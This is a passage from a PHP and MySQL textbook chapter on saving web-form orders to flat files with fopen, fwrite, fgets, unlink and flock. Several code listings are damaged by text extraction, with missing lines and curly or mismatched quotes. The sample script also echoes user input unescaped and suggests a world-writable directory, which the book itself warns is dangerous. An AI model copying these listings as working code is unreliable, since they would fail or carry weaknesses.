echo "You did not order anything on the previous page!";<br />
exit;<br />
}<br />
could be converted to this alternative syntax using the keywords if <strong>and</strong> endif:<br />
if ($totalqty == 0) :<br />
echo "You did not order anything on the previous page!";<br />
exit;<br />
endif;<br />
Using declare<br />
One other control structure in <strong>PHP</strong>, the declare structure, is not used as frequently in<br />
day-to-day coding as the other constructs.The general form of this control structure is as<br />
follows:<br />
declare (directive)<br />
{<br />
// block<br />
}<br />
This structure is used to set execution directives for the block of code—that is, rules about<br />
how the following code is to be run. Currently, only one execution directive, called<br />
ticks, has been implemented.You set it by inserting the directive ticks=n. It allows<br />
you to run a specific function every n lines of code inside the code block, which is principally<br />
useful for profiling <strong>and</strong> debugging.<br />
The declare control structure is mentioned here only for completeness. We consider<br />
some examples showing how to use tick functions in Chapters 25,“Using <strong>PHP</strong> <strong>and</strong><br />
<strong>MySQL</strong> for Large Projects,” <strong>and</strong> 26, “Debugging.”<br />
Next<br />
Now you know how to receive <strong>and</strong> manipulate the customer’s order. In the next chapter,<br />
you learn how to store the order so that it can be retrieved <strong>and</strong> fulfilled later.
2<br />
Storing <strong>and</strong> Retrieving Data<br />
NOW THAT YOU KNOW HOW TO ACCESS AND manipulate data entered in an HTML<br />
form, you can look at ways of storing that information for later use. In most cases,<br />
including the example from the previous chapter, you’ll want to store this data <strong>and</strong> load<br />
it later. In this case, you need to write customer orders to storage so that they can be<br />
filled later.<br />
In this chapter, you learn how to write the customer’s order from the previous example<br />
to a file <strong>and</strong> read it back.You also learn why this isn’t always a good solution.When<br />
you have large numbers of orders, you should use a database management system such as<br />
<strong>MySQL</strong> instead.<br />
Key topics you learn in this chapter include<br />
n Saving data for later<br />
n Opening a file<br />
n Creating <strong>and</strong> writing to a file<br />
n Closing a file<br />
n Reading from a file<br />
n Locking files<br />
n Deleting files<br />
n Using other useful file functions<br />
n Doing it a better way: using database management systems<br />
Saving Data for Later<br />
You can store data in two basic ways: in flat files or in a database.<br />
A flat file can have many formats, but in general, when we refer to a flat file, we mean<br />
a simple text file. For this chapter’s example, you will write customer orders to a text file,<br />
one order per line.
60 Chapter 2 Storing <strong>and</strong> Retrieving Data<br />
Writing orders this way is very simple, but also reasonably limiting, as you’ll see later<br />
in this chapter. If you’re dealing with information of any reasonable volume, you’ll probably<br />
want to use a database instead. However, flat files have their uses, <strong>and</strong> in some situations<br />
you need to know how to use them.<br />
The processes of writing to <strong>and</strong> reading from files is very similar to many programming<br />
languages. If you’ve done any C programming or Unix shell scripting, these procedures<br />
will seem very reasonably familiar to you.<br />
Storing <strong>and</strong> Retrieving Bob’s Orders<br />
In this chapter, you use a slightly modified version of the order form you looked at in<br />
the preceding chapter. Begin with this form <strong>and</strong> the <strong>PHP</strong> code you wrote to process the<br />
order data.<br />
Note<br />
You can find the HTML <strong>and</strong> <strong>PHP</strong> scripts used in this chapter in the chapter02/ folder of this book’s<br />
CD-ROM.<br />
We’ve modified the form to include a quick way to obtain the customer’s shipping<br />
address.You can see this modified form in Figure 2.1.<br />
Figure 2.1<br />
This version of the order form gets the customer’s shipping<br />
address.
Opening a File<br />
61<br />
The form field for the shipping address is called address.This gives you a variable you<br />
can access as $_REQUEST[‘address’] or $_POST[‘address’] or $_GET[‘address’],<br />
depending on the form submission METHOD. (See Chapter 1,“<strong>PHP</strong> Crash Course,” for<br />
details.)<br />
In this chapter, you write each order that comes in to the same file.Then you construct<br />
a web interface for Bob’s staff to view the orders that have been received.<br />
Processing Files<br />
Writing data to a file requires three steps:<br />
1. Open the file. If the file doesn’t already exist, you need to create it.<br />
2. Write the data to the file.<br />
3. Close the file.<br />
Similarly, reading data from a file takes three steps:<br />
1. Open the file. If you cannot open the file (for example, if it doesn’t exist), you<br />
need to recognize this <strong>and</strong> exit gracefully.<br />
2. Read data from the file.<br />
3. Close the file.<br />
When you want to read data from a file, you have many choices about how much of the<br />
file to read at a time.We describe some common choices in detail. For now, we start at<br />
the beginning by opening a file.<br />
Opening a File<br />
To open a file in <strong>PHP</strong>, you use the fopen() function.When you open the file, you need<br />
to specify how you intend to use it.This is known as the file mode.<br />
Choosing File Modes<br />
The operating system on the server needs to know what you want to do with a file that<br />
you are opening. It needs to know whether the file can be opened by another script<br />
while you have it open <strong>and</strong> whether you (or the script owner) have permission to use it<br />
in that way. Essentially, file modes give the operating system a mechanism to determine<br />
how to h<strong>and</strong>le access requests from other people or scripts <strong>and</strong> a method to check that<br />
you have access <strong>and</strong> permission to a particular file.<br />
You need to make three choices when opening a file:<br />
1. You might want to open a file for reading only, for writing only, or for both reading<br />
<strong>and</strong> writing.<br />
2. If writing to a file, you might want to overwrite any existing contents of a file or<br />
append new data to the end of the file.You also might like to terminate your program<br />
gracefully instead of overwriting a file if the file already exists.
62 Chapter 2 Storing <strong>and</strong> Retrieving Data<br />
3. If you are trying to write to a file on a system that differentiates between binary<br />
<strong>and</strong> text files, you might need to specify this fact.<br />
The fopen() function supports combinations of these three options.<br />
Using fopen() to Open a File<br />
Assume that you want to write a customer order to Bob’s order file.You can open this<br />
file for writing with the following:<br />
$fp = fopen(“$DOCUMENT_ROOT/../orders/orders.txt”, ‘w’);<br />
When fopen() is called, it expects two, three, or four parameters. Usually, you use two,<br />
as shown in this code line.<br />
The first parameter should be the file you want to open.You can specify a path to this<br />
file, as in the preceding code; here, the orders.txt file is in the orders directory.We<br />
used the <strong>PHP</strong> built-in variable $_SERVER[‘DOCUMENT_ROOT’] but, as with the cumbersome<br />
full names for form variables, we assigned a shorter name.<br />
This variable points at the base of the document tree on your web server.This code<br />
line uses .. to mean “the parent directory of the document root directory.”This directory<br />
is outside the document tree, for security reasons. In this case, we do not want this file to<br />
be web accessible except through the interface that we provide.This path is called a<br />
relative path because it describes a position in the file system relative to the document root.<br />
As with the short names given form variables, you need the following line at the start<br />
of your script<br />
$DOCUMENT_ROOT = $_SERVER[‘DOCUMENT_ROOT’];<br />
to copy the contents of the long-style variable to the short-style name.<br />
Just as there are different ways to access form data, there are different ways to access<br />
the predefined server variables. Depending on your server setup (refer to Chapter 1 for<br />
details), you can get at the document root through<br />
n<br />
n<br />
n<br />
$_SERVER[‘DOCUMENT_ROOT’]<br />
$DOCUMENT_ROOT<br />
$HTTP_SERVER_VARS[‘DOCUMENT_ROOT’]<br />
As with form data, the first style is preferred.<br />
You could also specify an absolute path to the file.This is the path from the root directory<br />
(/ on a Unix system <strong>and</strong> typically C:\ on a Windows system). On our Unix server,<br />
this path would be something like /home/book/orders.The problem with using this<br />
approach is that, particularly if you are hosting your site on somebody else’s server, the<br />
absolute path might change.We once learned this the hard way after having to change<br />
absolute paths in a large number of scripts when the system administrators decided to<br />
change the directory structure without notice.<br />
If no path is specified, the file will be created or looked for in the same directory as<br />
the script itself.The directory used will vary if you are running <strong>PHP</strong> through some kind<br />
of CGI wrapper <strong>and</strong> depends on your server configuration.
Opening a File<br />
63<br />
In a Unix environment, you use forward slashes (/) in directory paths. If you are using<br />
a Windows platform, you can use forward (/) or backslashes (\). If you use backslashes,<br />
they must be escaped (marked as a special character) for fopen() to underst<strong>and</strong> them<br />
properly.To escape a character, you simply add an additional backslash in front of it, as<br />
shown in the following:<br />
$fp = fopen(“$DOCUMENT_ROOT\\..\\orders\\orders.txt”, ‘w’);<br />
Very few people use backslashes in paths within <strong>PHP</strong> because it means the code will<br />
work only in Windows environments. If you use forward slashes, you can often move<br />
your code between Windows <strong>and</strong> Unix machines without alteration.<br />
The second fopen() parameter is the file mode, which should be a string.This string<br />
specifies what you want to do with the file. In this case, we are passing ‘w’ to fopen();<br />
this means “open the file for writing.” A summary of file modes is shown in Table 2.1.<br />
Table 2.1 Summary of File Modes for fopen()<br />
Mode Mode Name Meaning<br />
r Read Open the file for reading, beginning from the start of the file.<br />
r+ Read Open the file for reading <strong>and</strong> writing, beginning from the start of<br />
the file.<br />
w Write Open the file for writing, beginning from the start of the file. If the<br />
file already exists, delete the existing contents. If it does not exist, try<br />
to create it.<br />
w+ Write Open the file for writing <strong>and</strong> reading, beginning from the start of<br />
the file. If the file already exists, delete the existing contents. If it<br />
does not exist, try to create it.<br />
x Cautious write Open the file for writing, beginning from the start of the file. If the<br />
file already exists, it will not be opened, fopen() will return<br />
false, <strong>and</strong> <strong>PHP</strong> will generate a warning.<br />
x+ Cautious write Open the file for writing <strong>and</strong> reading, beginning from the start of<br />
the file. If the file already exists, it will not be opened, fopen() will<br />
return false, <strong>and</strong> <strong>PHP</strong> will generate a warning.<br />
a Append Open the file for appending (writing) only, starting from the end of<br />
the existing contents, if any. If it does not exist, try to create it.<br />
a+ Append Open the file for appending (writing) <strong>and</strong> reading, starting from the<br />
end of the existing contents, if any. If it does not exist, try to create it.<br />
b Binary Used in conjunction with one of the other modes.You might want<br />
to use this mode if your file system differentiates between binary <strong>and</strong><br />
text files.Windows systems differentiate; Unix systems do not.The<br />
<strong>PHP</strong> developers recommend you always use this option for maximum<br />
portability. It is the default mode.<br />
t Text Used in conjunction with one of the other modes.This mode is an<br />
option only in Windows systems. It is not recommended except<br />
before you have ported your code to work with the b option.
64 Chapter 2 Storing <strong>and</strong> Retrieving Data<br />
The file mode you use in the example depends on how the system will be used.We used<br />
‘w’, which allows only one order to be stored in the file. Each time a new order is<br />
taken, it overwrites the previous order.This usage is probably not very sensible, so you<br />
would be better off specifying append mode (<strong>and</strong> binary mode, as recommended):<br />
$fp = fopen(“$DOCUMENT_ROOT/../orders/orders.txt”, ‘ab’);<br />
The third parameter of fopen() is optional.You can use it if you want to search the<br />
include_path (set in your <strong>PHP</strong> configuration; see Appendix A,“Installing <strong>PHP</strong> <strong>and</strong><br />
<strong>MySQL</strong>”) for a file. If you want to do this, set this parameter to 1. If you tell <strong>PHP</strong> to<br />
search the include_path, you do not need to provide a directory name or path:<br />
$fp = fopen(‘orders.txt’, ‘ab’, true);<br />
The fourth parameter is also optional.The fopen() function allows filenames to be prefixed<br />
with a protocol (such as http://) <strong>and</strong> opened at a remote location. Some protocols<br />
allow for an extra parameter.We look at this use of the fopen() function in the<br />
next section of this chapter.<br />
If fopen() opens the file successfully, a resource that is effectively a h<strong>and</strong>le or pointer<br />
to the file is returned <strong>and</strong> should be stored in a variable—in this case, $fp.You use this<br />
variable to access the file when you actually want to read from or write to it.<br />
Opening Files Through FTP or HTTP<br />
In addition to opening local files for reading <strong>and</strong> writing, you can open files via FTP,<br />
HTTP, <strong>and</strong> other protocols using fopen().You can disable this capability by turning off<br />
the allow_url_fopen directive in the php.ini file. If you have trouble opening remote<br />
files with fopen(), check your php.ini file.<br />
If the filename you use begins with ftp://, a passive mode FTP connection will be<br />
opened to the server you specify <strong>and</strong> a pointer to the start of the file will be returned.<br />
If the filename you use begins with http://, an HTTP connection will be opened to<br />
the server you specify <strong>and</strong> a pointer to the response will be returned.When using HTTP<br />
mode with older versions of <strong>PHP</strong>, you must specify trailing slashes on directory names, as<br />
shown in the following:<br />
http://www.example.com/<br />
not<br />
http://www.example.com<br />
When you specify the latter form of address (without the slash), a web server normally<br />
uses an HTTP redirect to send you to the first address (with the slash).Try it in your<br />
browser.
Opening a File<br />
65<br />
Remember that the domain names in your URL are not case sensitive, but the path<br />
<strong>and</strong> filename might be.<br />
Addressing Problems Opening Files<br />
An error you might make is trying to open a file you don’t have permission to read from<br />
or write to. (This error occurs commonly on Unix-like operating systems, but you may<br />
also see it occasionally under Windows.) When you do, <strong>PHP</strong> gives you a warning similar<br />
to the one shown in Figure 2.2.<br />
Figure 2.2<br />
<strong>PHP</strong> specifically warns you when a file can’t be opened.<br />
If you receive this error, you need to make sure that the user under which the script<br />
runs has permission to access the file you are trying to use. Depending on how your<br />
server is set up, the script might be running as the web server user or as the owner of<br />
the directory where the script is located.
66 Chapter 2 Storing <strong>and</strong> Retrieving Data<br />
On most systems, the script runs as the web server user. If your script is on a Unix<br />
system in the ~/public_html/chapter2/ directory, for example, you could create a<br />
world-writeable directory in which to store the order by typing the following:<br />
mkdir ~/orders<br />
chmod 777 ~/orders<br />
Bear in mind that directories <strong>and</strong> files that anybody can write to are dangerous. In particular,<br />
directories that are accessible directly from the <strong>Web</strong> should not be writeable. For<br />
this reason, our orders directory is two subdirectories back, above the public_html<br />
directory.We discuss security more in Chapter 15,“E-commerce Security Issues.”<br />
Incorrect permission setting is probably the most common thing that can go wrong<br />
when opening a file, but it’s not the only thing. If you can’t open the file, you really need<br />
to know this so that you don’t try to read data from or write data to it.<br />
If the call to fopen() fails, the function will return false.You can deal with the<br />
error in a more user-friendly way by suppressing <strong>PHP</strong>’s error message <strong>and</strong> giving your<br />
own:<br />
@ $fp = fopen(“$DOCUMENT_ROOT/../orders/orders.txt”, ‘ab’);<br />
if (!$fp){<br />
echo " Your order could not be processed at this time. "<br />
.Please try again later.";<br />
exit;<br />
}<br />
The @ symbol in front of the call to fopen() tells <strong>PHP</strong> to suppress any errors resulting<br />
from the function call. Usually, it’s a good idea to know when things go wrong, but in<br />
this case we’re going to deal with that problem elsewhere.<br />
You can also write this line as follows:<br />
$fp = @fopen(“$DOCUMENT_ROOT/../orders/orders.txt”, ‘a’);<br />
Using this method tends to make it less obvious that you are using the error suppression<br />
operator, so it may make your code harder to debug.<br />
The method described here is a simplistic way of dealing with errors.We look at a<br />
more elegant method for error h<strong>and</strong>ling in Chapter 7,“Error <strong>and</strong> Exception H<strong>and</strong>ling.”<br />
But one thing at a time.<br />
The if statement tests the variable $fp to see whether a valid file pointer was<br />
returned from the fopen call; if not, it prints an error message <strong>and</strong> ends script execution.<br />
Because the page finishes here, notice that we have closed the HTML tags to give reasonably<br />
valid HTML.<br />
The output when using this approach is shown in Figure 2.3.
Writing to a File<br />
67<br />
Figure 2.3<br />
Using your own error messages instead of <strong>PHP</strong>’s can be more<br />
user friendly.<br />
Writing to a File<br />
Writing to a file in <strong>PHP</strong> is relatively simple.You can use either of the functions<br />
fwrite() (file write) or fputs() (file put string); fputs() is an alias to fwrite().You<br />
call fwrite() in the following way:<br />
fwrite($fp, $outputstring);<br />
This function call tells <strong>PHP</strong> to write the string stored in $outputstring to the file<br />
pointed to by $fp.<br />
An alternative to fwrite() is the file_put_contents() function. It has the following<br />
prototype:<br />
int file_put_contents ( string filename,<br />
string data<br />
[, int flags<br />
[, resource context]])<br />
This function writes the string contained in data to the file named in filename without<br />
any need for an fopen() (or fclose()) function call. This function is new in<br />
<strong>PHP</strong>5, <strong>and</strong> is a matched pair for file_get_contents(), which we discuss shortly.You<br />
most commonly use the flags <strong>and</strong> context optional parameters when writing to<br />
remote files using, for example, HTTP or FTP. (We discuss these function in Chapter 20,<br />
“Using Network <strong>and</strong> Protocol Functions.”)
68 Chapter 2 Storing <strong>and</strong> Retrieving Data<br />
Parameters for fwrite()<br />
The function fwrite() actually takes three parameters, but the third one is optional.The<br />
prototype for fwrite() is<br />
int fwrite ( resource h<strong>and</strong>le, string string [, int length])<br />
The third parameter, length, is the maximum number of bytes to write. If this parameter<br />
is supplied, fwrite() will write string to the file pointed to by h<strong>and</strong>le until it<br />
reaches the end of string or has written length bytes, whichever comes first.<br />
You can obtain the string length by using <strong>PHP</strong>’s built-in strlen() function, as follows:<br />
fwrite($fp, $outputstring, strlen($outputstring));<br />
You may want to use this third parameter when writing in binary mode because it helps<br />
avoid some cross-platform compatibility issues.<br />
File Formats<br />
When you are creating a data file like the one in the example, the format in which you<br />
store the data is completely up to you. (However, if you are planning to use the data file<br />
in another application, you may have to follow that application’s rules.)<br />
Now construct a string that represents one record in the data file.You can do this as<br />
follows:<br />
$outputstring = $date.”\t”.$tireqty.” tires \t”.$oilqty.” oil\t”<br />
.$sparkqty.” spark plugs\t\$”.$totalamount<br />
.”\t”. $address.”\n”;<br />
In this simple example, you store each order record on a separate line in the file.Writing<br />
one record per line gives you a simple record separator in the newline character. Because<br />
newlines are invisible, you can represent them with the control sequence “\n”.<br />
Throughout the book, we write the data fields in the same order every time <strong>and</strong> separate<br />
fields with a tab character. Again, because a tab character is invisible, it is represented<br />
by the control sequence “\t”.You may choose any sensible delimiter that is easy to<br />
read back.<br />
The separator or delimiter character should be something that will certainly not<br />
occur in the input, or you should process the input to remove or escape out any<br />
instances of the delimiter.We look at processing the input in Chapter 4,“String<br />
Manipulation <strong>and</strong> Regular Expressions.” For now, you can assume that nobody will place<br />
a tab into the order form. It is difficult, but not impossible, for a user to put a tab or<br />
newline into a single-line HTML input field.<br />
Using a special field separator allows you to split the data back into separate variables<br />
more easily when you read the data back.We cover this topic in Chapter 3,“Using<br />
Arrays,” <strong>and</strong> Chapter 4. Here, we treat each order as a single string.<br />
After a few orders are processed, the contents of the file look something like the<br />
example shown in Listing 2.1.
Closing a File<br />
69<br />
Listing 2.1<br />
orders.txt—Example of What the Orders File Might Contain<br />
20:30, 31st March 2008 4 tires 1 oil 6 spark plugs $434.00 22 Short St,<br />
Smalltown<br />
20:42, 31st March 2008 1 tires 0 oil 0 spark plugs $100.00 33 Main Rd,<br />
Newtown<br />
20:43, 31st March 2008 0 tires 1 oil 4 spark plugs $26.00 127 Acacia St,<br />
Springfield<br />
Closing a File<br />
After you’ve finished using a file, you need to close it.You should do this by using the<br />
fclose() function as follows:<br />
fclose($fp);<br />
This function returns true if the file was successfully closed or false if it wasn’t.This<br />
process is much less likely to go wrong than opening a file in the first place, so in this<br />
case we’ve chosen not to test it.<br />
The complete listing for the final version of processorder.php is shown in<br />
Listing 2.2.<br />
Listing 2.2<br />
processorder.php—Final Version of the Order Processing Script<br />
<br />
<br />
<br />
Bob's Auto Parts - Order Results<br />
<br />
<br />
Bob's Auto Parts<br />
Order Results<br />
70 Chapter 2 Storing <strong>and</strong> Retrieving Data<br />
Listing 2.2<br />
Continued<br />
$totalqty = $tireqty + $oilqty + $sparkqty;<br />
echo "Items ordered: ".$totalqty."";<br />
if ($totalqty == 0) {<br />
echo "You did not order anything on the previous page!";<br />
} else {<br />
if ($tireqty > 0) {<br />
echo $tireqty." tires";<br />
}<br />
if ($oilqty > 0) {<br />
echo $oilqty." bottles of oil";<br />
}<br />
if ($sparkqty > 0) {<br />
echo $sparkqty." spark plugs";<br />
}<br />
}<br />
$totalamount = 0.00;<br />
define('TIREPRICE', 100);<br />
define('OILPRICE', 10);<br />
define('SPARKPRICE', 4);<br />
$totalamount = $tireqty * TIREPRICE<br />
+ $oilqty * OILPRICE<br />
+ $sparkqty * SPARKPRICE;<br />
$totalamount=number_format($totalamount, 2, '.', ' ');<br />
echo "Total of order is $".$totalamount."";<br />
echo "Address to ship to is ".$address."";<br />
$outputstring = $date."\t".$tireqty." tires \t".$oilqty." oil\t"<br />
.$sparkqty." spark plugs\t\$".$totalamount<br />
."\t". $address."\n";
Reading from a File<br />
71<br />
Listing 2.2<br />
Continued<br />
// open file for appending<br />
@ $fp = fopen("$DOCUMENT_ROOT/../orders/orders.txt", 'ab');<br />
flock($fp, LOCK_EX);<br />
if (!$fp) {<br />
echo " Your order could not be processed at this time.<br />
Please try again later.";<br />
exit;<br />
}<br />
fwrite($fp, $outputstring, strlen($outputstring));<br />
flock($fp, LOCK_UN);<br />
fclose($fp);<br />
echo "Order written.";<br />
?><br />
<br />
Reading from a File<br />
Right now, Bob’s customers can leave their orders via the <strong>Web</strong>, but if Bob’s staff members<br />
want to look at the orders, they have to open the files themselves.<br />
Let’s create a web interface to let Bob’s staff read the files easily.The code for this<br />
interface is shown in Listing 2.3.<br />
Listing 2.3<br />
vieworders.php—Staff Interface to the Orders File<br />
<br />
<br />
<br />
Bob's Auto Parts - Customer Orders<br />
<br />
<br />
Bob's Auto Parts<br />
Customer Orders<br />
72 Chapter 2 Storing <strong>and</strong> Retrieving Data<br />
Listing 2.3<br />
Continued<br />
echo "No orders pending.<br />
Please try again later.";<br />
exit;<br />
}<br />
while (!feof($fp)) {<br />
$order= fgets($fp, 999);<br />
echo $order."";<br />
}<br />
?><br />
<br />
This script follows the sequence we described earlier: open the file, read from the file,<br />
close the file.The output from this script using the data file from Listing 2.1 is shown in<br />
Figure 2.4.<br />
Figure 2.4<br />
The vieworders.php script displays all the orders currently in<br />
the orders.txt file in the browser window.<br />
Let’s look at the functions in this script in detail.<br />
Opening a File for Reading: fopen()<br />
Again, you open the file by using fopen(). In this case, you open the file for reading<br />
only, so you use the file mode ‘rb’:<br />
$fp = fopen(“$DOCUMENT_ROOT/../orders/orders.txt”, ‘rb’);
Reading from a File<br />
73<br />
Knowing When to Stop: feof()<br />
In this example, you use a while loop to read from the file until the end of the file is<br />
reached.The while loop tests for the end of the file using the feof() function:<br />
while (!feof($fp))<br />
The feof() function takes a file h<strong>and</strong>le as its single parameter. It returns true if the file<br />
pointer is at the end of the file. Although the name might seem strange, you can remember<br />
it easily if you know that feof st<strong>and</strong>s for File End Of File.<br />
In this case (<strong>and</strong> generally when reading from a file), you read from the file until EOF<br />
is reached.<br />
Reading a Line at a Time: fgets(), fgetss(), <strong>and</strong><br />
fgetcsv()<br />
In this example, you use the fgets() function to read from the file:<br />
$order= fgets($fp, 999);<br />
This function reads one line at a time from a file. In this case, it reads until it encounters<br />
a newline character (\n), encounters an EOF, or has read 998 bytes from the file.The<br />
maximum length read is the length specified minus 1 byte.<br />
You can use many different functions to read from files.The fgets() function, for<br />
example, is useful when you’re dealing with files that contain plain text that you want to<br />
deal with in chunks.<br />
An interesting variation on fgets() is fgetss(), which has the following prototype:<br />
string fgetss(resource fp, int length, string [allowable_tags]);<br />
This function is similar to fgets() except that it strips out any <strong>PHP</strong> <strong>and</strong> HTML tags<br />
found in the string. If you want to leave in any particular tags, you can include them in<br />
the allowable_tags string.You would use fgetss() for safety when reading a file written<br />
by somebody else or one containing user input. Allowing unrestricted HTML code<br />
in the file could mess up your carefully planned formatting. Allowing unrestricted <strong>PHP</strong><br />
could give a malicious user almost free rein on your server.<br />
The function fgetcsv() is another variation on fgets(). It has the following prototype:<br />
array fgetcsv ( resource fp, int length [, string delimiter<br />
[, string enclosure]])<br />
This function breaks up lines of files when you have used a delimiting character, such as<br />
the tab character (as we suggested earlier) or a comma (as commonly used by spreadsheets<br />
<strong>and</strong> other applications). If you want to reconstruct the variables from the order<br />
separately rather than as a line of text, fgetcsv() allows you to do this simply.You call it<br />
in much the same way as you would call fgets(), but you pass it the delimiter you used<br />
to separate fields. For example,<br />
$order = fgetcsv($fp, 100, “\t”);
74 Chapter 2 Storing <strong>and</strong> Retrieving Data<br />
This code would retrieve a line from the file <strong>and</strong> break it up wherever a tab (\t) was<br />
encountered.The results are returned in an array ($order in this code example).We<br />
cover arrays in more detail in Chapter 3.<br />
The length parameter should be greater than the length in characters of the longest<br />
line in the file you are trying to read.<br />
The enclosure parameter specifies what each field in a line is surrounded by. If not<br />
specified, it defaults to “ (a double quotation mark).<br />
Reading the Whole File: readfile(), fpassthru(), <strong>and</strong><br />
file()<br />
Instead of reading from a file a line at a time, you can read the whole file in one go.<br />
There are four different ways you can do this.<br />
The first uses readfile().You can replace almost the entire script you wrote previously<br />
with one line:<br />
readfile(“$DOCUMENT_ROOT/../orders/orders.txt”);<br />
A call to the readfile() function opens the file, echoes the content to st<strong>and</strong>ard output<br />
(the browser), <strong>and</strong> then closes the file.The prototype for readfile() is<br />
int readfile(string filename, [int use_include_path[, resource context]] );<br />
The optional second parameter specifies whether <strong>PHP</strong> should look for the file in the<br />
include_path <strong>and</strong> operates the same way as in fopen().The optional context parameter<br />
is used only when files are opened remotely via, for example, HTTP; we cover such<br />
usage in more detail in Chapter 20.The function returns the total number of bytes read<br />
from the file.<br />
Second, you can use fpassthru().To do so, you need to open the file using fopen()<br />
first.You can then pass the file pointer as an argument to fpassthru(), which dumps<br />
the contents of the file from the pointer’s position onward to st<strong>and</strong>ard output. It closes<br />
the file when it is finished.<br />
You can replace the previous script with fpassthru() as follows:<br />
$fp = fopen(“$DOCUMENT_ROOT/../orders/orders.txt”, ‘rb’);<br />
fpassthru($fp);<br />
The function fpassthru() returns true if the read is successful <strong>and</strong> false otherwise.<br />
The third option for reading the whole file is using the file() function.This function<br />
is identical to readfile() except that instead of echoing the file to st<strong>and</strong>ard output,<br />
it turns it into an array.We cover this function in more detail when we look at<br />
arrays in Chapter 3. Just for reference, you would call it using<br />
$filearray = file($DOCUMENT_ROOT/../orders/orders.txt”);
Reading from a File<br />
75<br />
This line reads the entire file into the array called $filearray. Each line of the file is<br />
stored in a separate element of the array. Note that this function was not binary safe in<br />
older versions of <strong>PHP</strong>.<br />
The fourth option is to use the file_get_contents() function.This function is<br />
identical to readfile() except that it returns the content of the file as a string instead<br />
of outputting it to the browser.<br />
Reading a Character: fgetc()<br />
Another option for file processing is to read a single character at a time from a file.You<br />
can do this by using the fgetc() function. It takes a file pointer as its only parameter<br />
<strong>and</strong> returns the next character in the file.You can replace the while loop in the original<br />
script with one that uses fgetc(), as follows:<br />
while (!feof($fp)){<br />
$char = fgetc($fp);<br />
if (!feof($fp))<br />
echo ($char==”\n” ? "": $char);<br />
}<br />
}<br />
This code reads a single character at a time from the file using fgetc() <strong>and</strong> stores it in<br />
$char, until the end of the file is reached. It then does a little processing to replace the<br />
text end-of-line characters (\n) with HTML line breaks ().<br />
This is just to clean up the formatting. If you try to output the file with newlines<br />
between records, the whole file will be printed on a single line. (Try it <strong>and</strong> see.) <strong>Web</strong><br />
browsers do not render whitespace, such as newlines, so you need to replace them with<br />
HTML linebreaks () instead.You can use the ternary operator to do this neatly.<br />
A minor side effect of using fgetc() instead of fgets() is that fgetc() returns the<br />
EOF character, whereas fgets() does not.You need to test feof() again after you’ve read<br />
the character because you don’t want to echo the EOF to the browser.<br />
Reading a file character by character is not generally sensible or efficient unless for<br />
some reason you want to process it character by character.<br />
Reading an Arbitrary Length: fread()<br />
The final way you can read from a file is to use the fread() function to read an arbitrary<br />
number of bytes from the file.This function has the following prototype:<br />
string fread(resource fp, int length);<br />
It reads up to length bytes,to the end of the file or network packet, whichever comes<br />
first.
76 Chapter 2 Storing <strong>and</strong> Retrieving Data<br />
Using Other Useful File Functions<br />
Numerous other file functions are useful from time to time. Some are described next.<br />
Checking Whether a File Is There: file_exists()<br />
If you want to check whether a file exists without actually opening it, you can use<br />
file_exists(), as follows:<br />
if (file_exists("$DOCUMENT_ROOT/../orders/orders.txt")) {<br />
echo 'There are orders waiting to be processed.';<br />
} else {<br />
echo 'There are currently no orders.';<br />
}<br />
Determining How Big a File Is: filesize()<br />
You can check the size of a file by using the filesize() function:<br />
echo filesize(“$DOCUMENT_ROOT/../orders/orders.txt”);<br />
It returns the size of a file in bytes <strong>and</strong> can be used in conjunction with fread() to read<br />
a whole file (or some fraction of the file) at a time.You can even replace the entire original<br />
script with the following:<br />
$fp = fopen(“$DOCUMENT_ROOT/../orders/orders.txt”, ‘rb’);<br />
echo nl2br(fread( $fp, filesize(“$DOCUMENT_ROOT/../orders/orders.txt” )));<br />
fclose( $fp );<br />
The nl2br() function converts the \n characters in the output to HTML line breaks<br />
().<br />
Deleting a File: unlink()<br />
If you want to delete the order file after the orders have been processed, you can do so<br />
by using unlink(). (There is no function called delete.) For example,<br />
unlink(“$DOCUMENT_ROOT/../orders/orders.txt”);<br />
This function returns false if the file could not be deleted.This situation typically<br />
occurs if the permissions on the file are insufficient or if the file does not exist.<br />
Navigating Inside a File: rewind(), fseek(), <strong>and</strong> ftell()<br />
You can manipulate <strong>and</strong> discover the position of the file pointer inside a file by using<br />
rewind(), fseek(), <strong>and</strong> ftell().<br />
The rewind() function resets the file pointer to the beginning of the file.The<br />
ftell() function reports how far into the file the pointer is in bytes. For example, you<br />
can add the following lines to the bottom of the original script (before the fclose()<br />
comm<strong>and</strong>):
Using Other Useful File Functions<br />
77<br />
echo ‘Final position of the file pointer is ‘.(ftell($fp));<br />
echo ‘’;<br />
rewind($fp);<br />
echo ‘After rewind, the position is ‘.(ftell($fp));<br />
echo ‘’;<br />
The output in the browser should be similar to that shown in Figure 2.5.<br />
Figure 2.5 After reading the orders, the file pointer points to the end of the<br />
file, an offset of 267 bytes.The call to rewind sets it back to position 0, the<br />
start of the file.<br />
You can use the function fseek() to set the file pointer to some point within the file.<br />
Its prototype is<br />
int fseek ( resource fp, int offset [, int whence])<br />
A call to fseek() sets the file pointer fp at a point starting from whence <strong>and</strong> moving<br />
offset bytes into the file.The optional whence parameter defaults to the value<br />
SEEK_SET, which is effectively the start of the file.The other possible values are<br />
SEEK_CUR (the current location of the file pointer) <strong>and</strong> SEEK_END (the end of the file).<br />
The rewind() function is equivalent to calling the fseek() function with an offset<br />
of zero. For example, you can use fseek() to find the middle record in a file or to perform<br />
a binary search. Often, if you reach the level of complexity in a data file where you<br />
need to do these kinds of things, your life will be much easier if you use a database.
78 Chapter 2 Storing <strong>and</strong> Retrieving Data<br />
Locking Files<br />
Imagine a situation in which two customers are trying to order a product at the same<br />
time. (This situation is not uncommon, especially when your website starts to get any<br />
kind of traffic volume.) What if one customer calls fopen() <strong>and</strong> begins writing, <strong>and</strong> then<br />
the other customer calls fopen() <strong>and</strong> also begins writing? What will be the final contents<br />
of the file? Will it be the first order followed by the second order, or vice versa?<br />
Will it be one order or the other? Or will it be something less useful, such as the two<br />
orders interleaved somehow? The answer depends on your operating system but is often<br />
impossible to know.<br />
To avoid problems like this, you can use file locking.You use this feature in <strong>PHP</strong> by<br />
using the flock() function.This function should be called after a file has been opened<br />
but before any data is read from or written to the file.<br />
The prototype for flock() is<br />
bool flock (resource fp, int operation [, int &wouldblock])<br />
You need to pass it a pointer to an open file <strong>and</strong> a constant representing the kind of lock<br />
you require. It returns true if the lock was successfully acquired <strong>and</strong> false if it was not.<br />
The optional third parameter will contain the value true if acquiring the lock would<br />
cause the current process to block (that is, have to wait).<br />
The possible values for operation are shown in Table 2.2.The possible values<br />
changed at <strong>PHP</strong> 4.0.1, so both sets of values are shown in the table.<br />
Table 2.2 flock() Operation Values<br />
